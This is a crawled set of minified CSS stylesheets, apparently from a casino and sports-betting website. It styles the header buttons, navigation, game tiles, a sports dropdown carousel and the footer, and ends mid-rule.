.btn_group[data-v-7d0ff83a]{display:flex;align-items:center;gap:12px;margin:0 12px 0 24px}.app-header .btn_group .el-button[data-v-7d0ff83a]{width:112px;height:40px;line-height:40px;font-size:14px;color:#fff;font-weight:600;position:relative;margin:0}.app-header .btn_group .el-button[data-v-7d0ff83a]>span{display:flex;align-items:center;justify-content:center;gap:2px}.app-header .btn_group .el-button.login[data-v-7d0ff83a]{background:url([data-uri]) no-repeat;background-size:100% 100%}.app-header .btn_group .el-button.register[data-v-7d0ff83a]{background:url([data-uri]) no-repeat;background-size:100% 100%}.app-header .btn_group .el-button img[data-v-7d0ff83a]{height:26px}.app-header .btn_group .el-button .tips[data-v-7d0ff83a]{display:flex;height:18px;padding:0 4px;align-items:center;border-radius:4px 4px 8px 8px;background:linear-gradient(90deg,#ffe259,#ffa751);color:#713304;text-align:center;font-size:12px;font-weight:600;line-height:150%;position:absolute;z-index:1;bottom:-12px;left:50%;transform:translate(-50%)}.app-header .btn_group .active-btn[data-v-7d0ff83a]{border-radius:24px;background:hsla(0,0%,100%,.0470588235);color:#f3b867;font-family:PingFang SC;font-weight:600;font-size:16px;text-align:center}.app-header .btn_group .active-btn[data-v-7d0ff83a]:after{content:"";position:absolute;border:1px solid #f3b867;top:0;left:0;box-sizing:border-box;width:100%;height:100%;border-radius:100px}.app-header .btn_group .active-btn[data-v-7d0ff83a]:hover{padding:0 10px;line-height:40px;font-size:14px}.app-header .btn_group .auth_btn[data-v-7d0ff83a]{padding:0 10px;height:40px;line-height:40px;font-weight:400;border-radius:24px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-family:PingFang SC;font-weight:600;font-size:16px;text-align:center;outline:none!important}.app-header .btn_group .auth_btn.el-button--default[data-v-7d0ff83a]{background:#262833;padding:0 10px}.app-header .btn_group .auth_btn[data-v-7d0ff83a]:hover{padding:0 10px;line-height:40px;font-size:14px}.app-header .btn_group .new_year_login[data-v-7d0ff83a],.app-header .btn_group .new_year_reg[data-v-7d0ff83a]{height:40px;width:97px;background-size:100%!important;border-radius:0;font-size:15px;letter-spacing:1px;color:#fed0ba}.app-header .btn_group .new_year_login[data-v-7d0ff83a]{background:url(../../../cdn/tus5r4v1F/img/newYear_login.08a697fa.png) 50% no-repeat}.app-header .btn_group .new_year_login[data-v-7d0ff83a]:after{border:0}.app-header .btn_group .new_year_reg[data-v-7d0ff83a]{background:url(../../../cdn/tus5r4v1F/img/newYear_reg.ebef8b2c.png) 50% no-repeat;margin-right:17px}.font-family-dinbold[data-v-701ef122]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-701ef122]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-701ef122]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-701ef122]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-701ef122]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-701ef122{0%{top:0}to{top:100%}}.font-yellow[data-v-701ef122]{color:#ffc378}.font-blue[data-v-701ef122]{color:#7cacff}.font-green[data-v-701ef122]{color:#45c9a5}.font-orange[data-v-701ef122]{color:#eb6060}.font-yellow2[data-v-701ef122]{color:#f5c71d}.font-vs[data-v-701ef122]{color:#d69c75}.mb-0[data-v-701ef122]{margin-bottom:0}.mt-20[data-v-701ef122]{margin-top:20px}.overflow[data-v-701ef122]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-701ef122]{cursor:pointer}.flex-between[data-v-701ef122]{display:flex;justify-content:space-between}.active-btn[data-v-701ef122]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-701ef122]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-701ef122]{padding-top:5px}.cell-border>div small[data-v-701ef122]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-701ef122]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-701ef122]{color:#018fff}.font-linear[data-v-701ef122]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-701ef122]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-701ef122]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-701ef122]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-701ef122]:after,.anim-btn[data-v-701ef122]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-701ef122]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-701ef122]:hover:after,.anim-btn[data-v-701ef122]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-701ef122]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-701ef122]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-701ef122]{border-radius:4.8px}.anim-game-warp .overlay[data-v-701ef122]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-701ef122]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-701ef122]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-701ef122]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-701ef122]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-701ef122]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-701ef122]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-701ef122 .5s 1}@keyframes gelatine-701ef122{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-701ef122]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-701ef122]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-701ef122]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-701ef122]{font-weight:700!important}.btnYellow[data-v-701ef122],.btnYellow[data-v-701ef122]:focus,.btnYellow[data-v-701ef122]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-701ef122]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-701ef122]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-701ef122]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-701ef122]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-701ef122]{font-weight:700}.flexStart[data-v-701ef122]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-701ef122]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-701ef122]{margin-bottom:24px}.footer_wrap[data-v-701ef122]{width:100%;background:#14161c;padding:32px 0 16px}.cursor[data-v-701ef122]{cursor:pointer}.footer-box[data-v-701ef122]{width:1424px;margin:0 auto;display:flex}.footer-box>div[data-v-701ef122]{flex:1;display:grid;gap:16px}.footer-box .title[data-v-701ef122]{color:#fff;font-size:16px;font-weight:600;line-height:150%}.footer-box .bottom-box[data-v-701ef122]{display:flex;height:40px;gap:24px;align-items:center}.footer-box .connect img[data-v-701ef122]{width:30px}.footer-box .text[data-v-701ef122]{color:#858ca6;font-size:16px;font-weight:600;line-height:150%;white-space:nowrap}.footer-box .text img[data-v-701ef122],.footer-box .text span[data-v-701ef122]{cursor:pointer}.bottom[data-v-701ef122]{margin:32px 0 0;color:#5f6888;text-align:center;font-size:12px;font-weight:400;line-height:150%}.font-family-dinbold[data-v-2cbea76c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-2cbea76c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-2cbea76c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-2cbea76c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-2cbea76c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-2cbea76c{0%{top:0}to{top:100%}}.font-yellow[data-v-2cbea76c]{color:#ffc378}.font-blue[data-v-2cbea76c]{color:#7cacff}.font-green[data-v-2cbea76c]{color:#45c9a5}.font-orange[data-v-2cbea76c]{color:#eb6060}.font-yellow2[data-v-2cbea76c]{color:#f5c71d}.font-vs[data-v-2cbea76c]{color:#d69c75}.mb-0[data-v-2cbea76c]{margin-bottom:0}.mt-20[data-v-2cbea76c]{margin-top:20px}.overflow[data-v-2cbea76c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-2cbea76c]{cursor:pointer}.flex-between[data-v-2cbea76c]{display:flex;justify-content:space-between}.active-btn[data-v-2cbea76c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-2cbea76c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-2cbea76c]{padding-top:5px}.cell-border>div small[data-v-2cbea76c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-2cbea76c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-2cbea76c]{color:#018fff}.font-linear[data-v-2cbea76c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-2cbea76c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-2cbea76c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-2cbea76c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-2cbea76c]:after,.anim-btn[data-v-2cbea76c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-2cbea76c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-2cbea76c]:hover:after,.anim-btn[data-v-2cbea76c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-2cbea76c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-2cbea76c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-2cbea76c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-2cbea76c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-2cbea76c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-2cbea76c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-2cbea76c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-2cbea76c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-2cbea76c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-2cbea76c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-2cbea76c .5s 1}@keyframes gelatine-2cbea76c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-2cbea76c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-2cbea76c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-2cbea76c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-2cbea76c]{font-weight:700!important}.btnYellow[data-v-2cbea76c],.btnYellow[data-v-2cbea76c]:focus,.btnYellow[data-v-2cbea76c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-2cbea76c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-2cbea76c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-2cbea76c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-2cbea76c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-2cbea76c]{font-weight:700}.flexStart[data-v-2cbea76c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-2cbea76c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-2cbea76c]{margin-bottom:24px}@keyframes headShake-2cbea76c{0%{transform:translateX(0)}6.5%{transform:translateX(-16px) rotateY(-9deg)}18.5%{transform:translateX(15px) rotateY(7deg)}31.5%{transform:translateX(-13px) rotateY(-5deg)}43.5%{transform:translateX(12px) rotateY(3deg)}50%{transform:translateX(0)}}.animate__headShake[data-v-2cbea76c]{animation-timing-function:ease-in-out;animation-name:headShake-2cbea76c}.routers-list[data-v-2cbea76c]{width:1424px;display:flex;justify-content:space-between;align-items:center;height:48px;line-height:48px}.routers-list.new_year_wrapper .iconfont[data-v-2cbea76c],.routers-list.world_cup_wrapper .iconfont[data-v-2cbea76c]{width:18px;height:18px;margin-right:8px}.routers-list .box_wrap[data-v-2cbea76c]{width:100%;position:relative}.routers-list .box_wrap .aa-line[data-v-2cbea76c]{bottom:0;position:absolute;height:3px;width:50px;transition:all .25s linear;animation-duration:1.5s}.routers-list .box_wrap .aa-line img[data-v-2cbea76c]{width:100%;position:absolute;left:0;bottom:0}.routers-list .left_box[data-v-2cbea76c]{display:flex;align-items:center;position:relative;z-index:1}.routers-list .left_box li[data-v-2cbea76c]:first-child{justify-content:normal;margin-right:8px;gap:0}.routers-list .left_box li[data-v-2cbea76c]:first-child:after,.routers-list .left_box li[data-v-2cbea76c]:first-child:before{content:"";flex-grow:1}.routers-list .left_box li[data-v-2cbea76c]:first-child:before{flex-basis:36px}.routers-list .left_box li[data-v-2cbea76c]:first-child:after{flex-basis:44px}.routers-list .left_box li:first-child span[data-v-2cbea76c]{margin-left:8px}.routers-list .left_box li[data-v-2cbea76c]:nth-child(2){margin-right:22px}.routers-list .right_box li[data-v-2cbea76c]:last-child{padding-right:0}.routers-list .right_box li[data-v-2cbea76c]:last-of-type{padding-right:0;margin-right:8px}.routers-list ul[data-v-2cbea76c]{margin:0;display:flex;cursor:pointer}.routers-list ul li[data-v-2cbea76c]{width:152px;white-space:nowrap;height:48px;display:flex;gap:8px;justify-content:center;align-items:center;margin-right:32px;color:#c5ddf0;font-size:16px;font-weight:400;transition:all .25s linear}.routers-list ul li[data-v-2cbea76c]:last-child{margin-right:0}.routers-list ul li .iconfont[data-v-2cbea76c]{width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:50%;flex-shrink:0}.routers-list ul li.active[data-v-2cbea76c],.routers-list ul li[data-v-2cbea76c]:hover{font-size:20px;font-weight:600;background:linear-gradient(180deg,#fff9f0,#f3b867 101.67%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.routers-list .hoticon[data-v-2cbea76c]{width:46px;height:20px;position:relative;top:14px;cursor:pointer}.font-family-dinbold[data-v-e85eab88]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-e85eab88]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-e85eab88]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-e85eab88]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-e85eab88]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-e85eab88{0%{top:0}to{top:100%}}.font-yellow[data-v-e85eab88]{color:#ffc378}.font-blue[data-v-e85eab88]{color:#7cacff}.font-green[data-v-e85eab88]{color:#45c9a5}.font-orange[data-v-e85eab88]{color:#eb6060}.font-yellow2[data-v-e85eab88]{color:#f5c71d}.font-vs[data-v-e85eab88]{color:#d69c75}.mb-0[data-v-e85eab88]{margin-bottom:0}.mt-20[data-v-e85eab88]{margin-top:20px}.overflow[data-v-e85eab88]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-e85eab88]{cursor:pointer}.flex-between[data-v-e85eab88]{display:flex;justify-content:space-between}.active-btn[data-v-e85eab88]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-e85eab88]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-e85eab88]{padding-top:5px}.cell-border>div small[data-v-e85eab88]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-e85eab88]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-e85eab88]{color:#018fff}.font-linear[data-v-e85eab88]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-e85eab88]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-e85eab88]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-e85eab88]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-e85eab88]:after,.anim-btn[data-v-e85eab88]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-e85eab88]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-e85eab88]:hover:after,.anim-btn[data-v-e85eab88]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-e85eab88]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-e85eab88]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-e85eab88]{border-radius:4.8px}.anim-game-warp .overlay[data-v-e85eab88]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-e85eab88]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-e85eab88]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-e85eab88]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-e85eab88]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-e85eab88]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-e85eab88]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-e85eab88 .5s 1}@keyframes gelatine-e85eab88{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-e85eab88]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-e85eab88]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-e85eab88]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-e85eab88]{font-weight:700!important}.btnYellow[data-v-e85eab88],.btnYellow[data-v-e85eab88]:focus,.btnYellow[data-v-e85eab88]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-e85eab88]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-e85eab88]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-e85eab88]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-e85eab88]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-e85eab88]{font-weight:700}.flexStart[data-v-e85eab88]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-e85eab88]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-e85eab88]{margin-bottom:24px}.sports_dropdown_wrap[data-v-e85eab88]{position:relative;overflow:hidden;visibility:hidden}.sports_dropdown_wrap.active[data-v-e85eab88]{visibility:visible}.sports_dropdown_wrap>div[data-v-e85eab88]{position:relative;transition:all .5s ease-in-out;top:-201.5px;opacity:0}.sports_dropdown_wrap.active>div[data-v-e85eab88]{top:0;opacity:1}.sports_dropdown_wrap .container[data-v-e85eab88]{max-width:1424px;min-width:1150px;margin:auto;display:flex;justify-content:flex-start;align-items:center}.sports_dropdown_wrap .container.active[data-v-e85eab88]{justify-content:center}.sports_dropdown_wrap .container .pic[data-v-e85eab88]{width:200px;height:200px;display:block;margin-right:24px;margin-left:0;transition:all .5s}.sports_dropdown_wrap .container .pic[data-v-e85eab88]:hover{transform:translateZ(0) scale(1.06)}.sports_dropdown_wrap .container .right_box .name[data-v-e85eab88]{font-size:24px;line-height:30px;text-align:center;font-weight:700;background:var(--main-color-gold-reverse,linear-gradient(90deg,#f6d99d,#e2b271));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.sports_dropdown_wrap .container .right_box .name_casino[data-v-e85eab88]{background:linear-gradient(90deg,#f6d99d,#e2b271);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.sports_dropdown_wrap .container .right_box .label[data-v-e85eab88]{font-weight:400;font-size:16px;line-height:24px;text-align:center;color:hsla(0,0%,100%,.9);margin:6px 0 18px}.sports_dropdown_wrap .container .right_box .btn[data-v-e85eab88]{min-width:100px;padding:0 12px;height:36px;line-height:36px;text-align:center;cursor:pointer;margin:0 auto;display:flex;align-items:center;justify-content:center;border-radius:42px;background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));color:#633100;font-size:16px;font-style:normal;font-weight:600;line-height:24px;position:relative}.sports_dropdown_wrap .container .right_box .btn .casino_jpicon[data-v-e85eab88]{width:32px;height:32px;position:absolute;top:-14px;right:-14px}.sports_dropdown_wrap .container .right_box .casinobtn[data-v-e85eab88]{font-family:PingFang SC;font-weight:600;font-size:16px;color:#633100;background:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:42px;position:relative}.sports_dropdown_wrap .container .right_box .waterRipplesBtnNew[data-v-e85eab88]{background-image:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-weight:700}.sports_dropdown_wrap .container .right_box .waterRipplesBtnNew[data-v-e85eab88]:hover{background-image:linear-gradient(90deg,#f6d99d,#e2b271)}.sports_dropdown_wrap .swiper-button-prev[data-v-e85eab88]{width:40px;height:40px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;opacity:0;transform:translate(20px)}.sports_dropdown_wrap .swiper-button-prev.show[data-v-e85eab88]{transition:all .2s linear .5s;opacity:1;transform:translate(0)}.sports_dropdown_wrap .swiper-button-prev.show.swiper-button-disabled[data-v-e85eab88]{opacity:.35}.sports_dropdown_wrap .swiper-button-prev[data-v-e85eab88]:after{display:none}.sports_dropdown_wrap .swiper-button-next[data-v-e85eab88]{width:40px;height:40px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;opacity:0;transform:translate(-20px)}.sports_dropdown_wrap .swiper-button-next.show[data-v-e85eab88]{transition:all .5s linear .5s;opacity:1;transform:translate(0)}.sports_dropdown_wrap .swiper-button-next.show.swiper-button-disabled[data-v-e85eab88]{opacity:.35}.sports_dropdown_wrap .swiper-button-next[data-v-e85eab88]:after{display:none}.sports_dropdown_wrap .swiper-slide[data-v-e85eab88]{display:flex;justify-content:center;align-items:center;width:474px!important}.sports_dropdown_wrap .swiper-container[data-v-e85eab88]{width:auto}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-05550dec.c297abfb.css
body_size: 1935
content:
.font-family-dinbold[data-v-38362ba6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-38362ba6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-38362ba6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-38362ba6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-38362ba6]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-38362ba6{0%{top:0}to{top:100%}}.font-yellow[data-v-38362ba6]{color:#ffc378}.font-blue[data-v-38362ba6]{color:#7cacff}.font-green[data-v-38362ba6]{color:#45c9a5}.font-orange[data-v-38362ba6]{color:#eb6060}.font-yellow2[data-v-38362ba6]{color:#f5c71d}.font-vs[data-v-38362ba6]{color:#d69c75}.mb-0[data-v-38362ba6]{margin-bottom:0}.mt-20[data-v-38362ba6]{margin-top:20px}.overflow[data-v-38362ba6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-38362ba6]{cursor:pointer}.flex-between[data-v-38362ba6]{display:flex;justify-content:space-between}.active-btn[data-v-38362ba6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-38362ba6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-38362ba6]{padding-top:5px}.cell-border>div small[data-v-38362ba6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-38362ba6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-38362ba6]{color:#018fff}.font-linear[data-v-38362ba6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 